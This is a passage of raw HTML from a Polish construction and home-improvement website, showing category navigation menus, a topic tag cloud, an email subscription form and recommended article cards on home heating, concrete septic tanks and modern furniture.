                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/remonty/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Remonty</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74 iksm-term--child" data-id="74">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/budownictwo/porady-i-eksperci/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Porady i eksperci</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-75 iksm-term--parent iksm-term--has-children" data-id="75">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/infrastruktura/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Infrastruktura</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-87 iksm-term--child" data-id="87">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/komunikacja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Komunikacja</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-76 iksm-term--child" data-id="76">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-publiczne/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Obiekty publiczne</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-88 iksm-term--child" data-id="88">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-przemyslowe/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Obiekty przemysłowe</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-83 iksm-term--child" data-id="83">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/nieruchomosci/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Nieruchomości</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-79 iksm-term--parent iksm-term--has-children" data-id="79">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Architektura</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-398 iksm-term--child" data-id="398">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/infrastruktura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Infrastruktura</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-400 iksm-term--child" data-id="400">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/projekty/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Projekty</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-399 iksm-term--child" data-id="399">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/komunikacja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Komunikacja</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-80 iksm-term--parent iksm-term--has-children" data-id="80">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Dom i ogród</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-81 iksm-term--child" data-id="81">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Meble</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-82 iksm-term--child" data-id="82">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/wyposazenie/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Wyposażenie</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-85 iksm-term--child" data-id="85">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/architektura/projekty/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Projekty</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-569 iksm-term--child" data-id="569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/architektura-ogrodowa/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Architektura ogrodowa</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-570 iksm-term--child" data-id="570">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/drzwi-i-okna/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Drzwi i okna</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-571 iksm-term--child" data-id="571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/dzialki-i-ogrody/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Działki i ogrody</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-572 iksm-term--child" data-id="572">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/elektryka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Elektryka</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-573 iksm-term--child" data-id="573">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/gospodarcze/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Gospodarcze</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-574 iksm-term--child" data-id="574">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/hydraulika/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Hydraulika</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-575 iksm-term--child" data-id="575">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/panele-sloneczne/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Panele słoneczne</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-576 iksm-term--child" data-id="576">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/podlogi/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Podłogi</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-577 iksm-term--child" data-id="577">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/sypialnie-i-pokoje/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Sypialnie i pokoje</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-578 iksm-term--child" data-id="578">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.budownictwo360.pl/dzial/dom-i-ogrod/wnetrza/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Wnętrza</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></div></div><div id="block-27" class="widget ajima-widget widget_block widget_tag_cloud"><div class="widget-content"><p class="wp-block-tag-cloud"><a href="https://www.budownictwo360.pl/temat/baseny/" class="tag-cloud-link tag-link-84 tag-link-position-1" style="font-size: 8pt;" aria-label="Baseny (2 elementy)">Baseny</a>
<a href="https://www.budownictwo360.pl/temat/beton/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 8pt;" aria-label="Beton (2 elementy)">Beton</a>
<a href="https://www.budownictwo360.pl/temat/bezpieczenstwo/" class="tag-cloud-link tag-link-130 tag-link-position-3" style="font-size: 10.24pt;" aria-label="Bezpieczeństwo (3 elementy)">Bezpieczeństwo</a>
<a href="https://www.budownictwo360.pl/temat/bhp/" class="tag-cloud-link tag-link-134 tag-link-position-4" style="font-size: 8pt;" aria-label="BHP (2 elementy)">BHP</a>
<a href="https://www.budownictwo360.pl/temat/bramy/" class="tag-cloud-link tag-link-163 tag-link-position-5" style="font-size: 10.24pt;" aria-label="Bramy (3 elementy)">Bramy</a>
<a href="https://www.budownictwo360.pl/temat/budowa/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 15.84pt;" aria-label="Budowa (7 elementów)">Budowa</a>
<a href="https://www.budownictwo360.pl/temat/budowa-domu/" class="tag-cloud-link tag-link-147 tag-link-position-7" style="font-size: 8pt;" aria-label="Budowa domu (2 elementy)">Budowa domu</a>
<a href="https://www.budownictwo360.pl/temat/cieplo/" class="tag-cloud-link tag-link-140 tag-link-position-8" style="font-size: 8pt;" aria-label="Ciepło (2 elementy)">Ciepło</a>
<a href="https://www.budownictwo360.pl/temat/dach/" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 8pt;" aria-label="Dach (2 elementy)">Dach</a>
<a href="https://www.budownictwo360.pl/temat/dachowki/" class="tag-cloud-link tag-link-224 tag-link-position-10" style="font-size: 8pt;" aria-label="Dachówki (2 elementy)">Dachówki</a>
<a href="https://www.budownictwo360.pl/temat/deweloperzy/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 15.84pt;" aria-label="Deweloperzy (7 elementów)">Deweloperzy</a>
<a href="https://www.budownictwo360.pl/temat/dom/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 13.6pt;" aria-label="Dom (5 elementów)">Dom</a>
<a href="https://www.budownictwo360.pl/temat/domy/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 21.066666666667pt;" aria-label="Domy (14 elementów)">Domy</a>
<a href="https://www.budownictwo360.pl/temat/elektryka/" class="tag-cloud-link tag-link-185 tag-link-position-14" style="font-size: 8pt;" aria-label="Elektryka (2 elementy)">Elektryka</a>
<a href="https://www.budownictwo360.pl/temat/elewacja/" class="tag-cloud-link tag-link-179 tag-link-position-15" style="font-size: 8pt;" aria-label="Elewacja (2 elementy)">Elewacja</a>
<a href="https://www.budownictwo360.pl/temat/elewacje/" class="tag-cloud-link tag-link-202 tag-link-position-16" style="font-size: 8pt;" aria-label="Elewacje (2 elementy)">Elewacje</a>
<a href="https://www.budownictwo360.pl/temat/farby/" class="tag-cloud-link tag-link-194 tag-link-position-17" style="font-size: 10.24pt;" aria-label="Farby (3 elementy)">Farby</a>
<a href="https://www.budownictwo360.pl/temat/garaz/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 10.24pt;" aria-label="Garaż (3 elementy)">Garaż</a>
<a href="https://www.budownictwo360.pl/temat/hale/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 12.106666666667pt;" aria-label="Hale (4 elementy)">Hale</a>
<a href="https://www.budownictwo360.pl/temat/klimatyzacja/" class="tag-cloud-link tag-link-166 tag-link-position-20" style="font-size: 13.6pt;" aria-label="Klimatyzacja (5 elementów)">Klimatyzacja</a>
<a href="https://www.budownictwo360.pl/temat/kominek/" class="tag-cloud-link tag-link-249 tag-link-position-21" style="font-size: 8pt;" aria-label="Kominek (2 elementy)">Kominek</a>
<a href="https://www.budownictwo360.pl/temat/kontenery/" class="tag-cloud-link tag-link-137 tag-link-position-22" style="font-size: 8pt;" aria-label="Kontenery (2 elementy)">Kontenery</a>
<a href="https://www.budownictwo360.pl/temat/korozja/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="Korozja (2 elementy)">Korozja</a>
<a href="https://www.budownictwo360.pl/temat/magazyny/" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.106666666667pt;" aria-label="Magazyny (4 elementy)">Magazyny</a>
<a href="https://www.budownictwo360.pl/temat/malowanie/" class="tag-cloud-link tag-link-114 tag-link-position-25" style="font-size: 12.106666666667pt;" aria-label="Malowanie (4 elementy)">Malowanie</a>
<a href="https://www.budownictwo360.pl/temat/mieszkania/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 22pt;" aria-label="Mieszkania (16 elementów)">Mieszkania</a>
<a href="https://www.budownictwo360.pl/temat/ocieplanie/" class="tag-cloud-link tag-link-118 tag-link-position-27" style="font-size: 10.24pt;" aria-label="Ocieplanie (3 elementy)">Ocieplanie</a>
<a href="https://www.budownictwo360.pl/temat/ogrzewanie/" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.106666666667pt;" aria-label="Ogrzewanie (4 elementy)">Ogrzewanie</a>
<a href="https://www.budownictwo360.pl/temat/ogrod/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 10.24pt;" aria-label="Ogród (3 elementy)">Ogród</a>
<a href="https://www.budownictwo360.pl/temat/okna/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 12.106666666667pt;" aria-label="Okna (4 elementy)">Okna</a>
<a href="https://www.budownictwo360.pl/temat/panele-sloneczne/" class="tag-cloud-link tag-link-63 tag-link-position-31" style="font-size: 10.24pt;" aria-label="Panele słoneczne (3 elementy)">Panele słoneczne</a>
<a href="https://www.budownictwo360.pl/temat/poddasze/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 8pt;" aria-label="Poddasze (2 elementy)">Poddasze</a>
<a href="https://www.budownictwo360.pl/temat/podnosniki/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 10.24pt;" aria-label="Podnośniki (3 elementy)">Podnośniki</a>
<a href="https://www.budownictwo360.pl/temat/przeciwpozarowe/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 8pt;" aria-label="Przeciwpożarowe (2 elementy)">Przeciwpożarowe</a>
<a href="https://www.budownictwo360.pl/temat/przemysl/" class="tag-cloud-link tag-link-22 tag-link-position-35" style="font-size: 12.106666666667pt;" aria-label="Przemysł (4 elementy)">Przemysł</a>
<a href="https://www.budownictwo360.pl/temat/regaly/" class="tag-cloud-link tag-link-106 tag-link-position-36" style="font-size: 8pt;" aria-label="Regały (2 elementy)">Regały</a>
<a href="https://www.budownictwo360.pl/temat/rekuperacja/" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 8pt;" aria-label="Rekuperacja (2 elementy)">Rekuperacja</a>
<a href="https://www.budownictwo360.pl/temat/spawanie/" class="tag-cloud-link tag-link-148 tag-link-position-38" style="font-size: 8pt;" aria-label="Spawanie (2 elementy)">Spawanie</a>
<a href="https://www.budownictwo360.pl/temat/sprzet-budowlany/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 10.24pt;" aria-label="Sprzęt budowlany (3 elementy)">Sprzęt budowlany</a>
<a href="https://www.budownictwo360.pl/temat/warszawa/" class="tag-cloud-link tag-link-146 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="Warszawa (4 elementy)">Warszawa</a>
<a href="https://www.budownictwo360.pl/temat/wc/" class="tag-cloud-link tag-link-180 tag-link-position-41" style="font-size: 8pt;" aria-label="WC (2 elementy)">WC</a>
<a href="https://www.budownictwo360.pl/temat/wentylacje/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 10.24pt;" aria-label="Wentylacje (3 elementy)">Wentylacje</a>
<a href="https://www.budownictwo360.pl/temat/wnetrza/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 13.6pt;" aria-label="Wnętrza (5 elementów)">Wnętrza</a>
<a href="https://www.budownictwo360.pl/temat/zakup-mieszkania/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 8pt;" aria-label="Zakup mieszkania (2 elementy)">Zakup mieszkania</a>
<a href="https://www.budownictwo360.pl/temat/zurawie/" class="tag-cloud-link tag-link-233 tag-link-position-45" style="font-size: 8pt;" aria-label="Żurawie (2 elementy)">Żurawie</a></p></div></div><div id="block-32" class="widget ajima-widget widget_block"><div class="widget-content">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="222748065"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Wpisz swój adres e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Wpisz swój adres e-mail…"
									value=""
									id="subscribe-field"
									title="Proszę wypełnić to pole."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="222748065"/>
							<input type="hidden" name="source" value="https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="pl_PL"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="857005c545" /><input type="hidden" name="_wp_http_referer" value="/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/" /><input type="hidden" name="post_id" value="109"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Zapisz się							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></div></aside><!-- #secondary -->
        </div>
    </main>

<section class="site-section site-recommendation">
    <div class="wrapper">
        <div class="column-row">
            <div class="column column-12">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        Dom i ogród:                    </h2>
                </header>
            </div>
        </div>
        <div class="column-row">

                                <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-1026" class="theme-recommended-post post-1026 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrzewanie tag-ogrzewanie tag-systemy-grzewcze">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/dom-i-ogrod/ogrzewanie/systemy-grzewcze-w-domach/">
                                            <img width="640" height="427" src="https://www.budownictwo360.pl/wp-content/uploads/2023/11/photogenica-phx462509390-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Systemy grzewcze w domach" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/11/photogenica-phx462509390-768x512.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/11/photogenica-phx462509390-300x200.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/11/photogenica-phx462509390.jpg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2023/11/photogenica-phx462509390.jpg" class="featured-media-fullscreen" data-glightbox="">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/ogrzewanie/" rel="category tag">Ogrzewanie</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/dom-i-ogrod/ogrzewanie/systemy-grzewcze-w-domach/" rel="bookmark">Systemy grzewcze w domach</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/dom-i-ogrod/ogrzewanie/systemy-grzewcze-w-domach/" rel="bookmark"><time class="entry-date published" datetime="2023-11-20T17:49:18+01:00">20 listopada, 2023</time><time class="updated" datetime="2023-11-20T17:49:19+01:00">20 listopada, 2023</time></a></span>                                                    </article>
                    </div>
                                    <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-106" class="theme-recommended-post post-106 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dom-i-ogrod category-porady-i-eksperci">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/blog/koszt-szamba-betonowego-jakie-kwestie-wziac-pod-uwage/">
                                            <img width="640" height="360" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Koszt szamba betonowego: jakie kwestie wziąć pod uwagę?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280-768x432.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280-300x169.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280-1024x576.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/the-well-1378979_1280.jpg" class="featured-media-fullscreen" data-glightbox="">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.5 1a.5.5 0 0 0-.5.5v4a.5.5 0 0 1-1 0v-4A1.5 1.5 0 0 1 1.5 0h4a.5.5 0 0 1 0 1h-4zM10 .5a.5.5 0 0 1 .5-.5h4A1.5 1.5 0 0 1 16 1.5v4a.5.5 0 0 1-1 0v-4a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 1-.5-.5zM.5 10a.5.5 0 0 1 .5.5v4a.5.5 0 0 0 .5.5h4a.5.5 0 0 1 0 1h-4A1.5 1.5 0 0 1 0 14.5v-4a.5.5 0 0 1 .5-.5zm15 0a.5.5 0 0 1 .5.5v4a1.5 1.5 0 0 1-1.5 1.5h-4a.5.5 0 0 1 0-1h4a.5.5 0 0 0 .5-.5v-4a.5.5 0 0 1 .5-.5z" /></svg>                                            </a>
                                                                            </figure>
                                </div>
                                                                                            <div class="ajima-entry-categories">
                                        <a href="https://www.budownictwo360.pl/dzial/blog/" rel="category tag">Blog</a> <a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/" rel="category tag">Dom i ogród</a> <a href="https://www.budownictwo360.pl/dzial/budownictwo/porady-i-eksperci/" rel="category tag">Porady i eksperci</a>                                    </div>
                            
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium"><a href="https://www.budownictwo360.pl/blog/koszt-szamba-betonowego-jakie-kwestie-wziac-pod-uwage/" rel="bookmark">Koszt szamba betonowego: jakie kwestie wziąć pod uwagę?</a></h3>                            </header>
                                                        <span class="posted-on">Dodany <a href="https://www.budownictwo360.pl/blog/koszt-szamba-betonowego-jakie-kwestie-wziac-pod-uwage/" rel="bookmark"><time class="entry-date published" datetime="2023-08-08T08:32:29+02:00">8 sierpnia, 2023</time><time class="updated" datetime="2023-08-08T08:32:46+02:00">8 sierpnia, 2023</time></a></span>                                                    </article>
                    </div>
                                    <div class="column column-4 column-sm-6 column-xs-12">
                        <article id="post-100" class="theme-recommended-post post-100 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-meble">

                                                            <div class="entry-image">
                                    <figure class="featured-media featured-media-medium">
                                        <a href="https://www.budownictwo360.pl/blog/wybor-nowoczesnych-mebli-na-jakie-modele-warto-postawic/">
                                            <img width="640" height="427" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Wybór nowoczesnych mebli- na jakie modele warto postawić?" decoding="async" loading="lazy" srcset="https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat-768x512.jpg 768w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat-300x200.jpg 300w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat-1024x683.jpg 1024w, https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                                                    <a href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/komody_passat.jpg" class="featured-media-fullscreen" data-glightbox="">
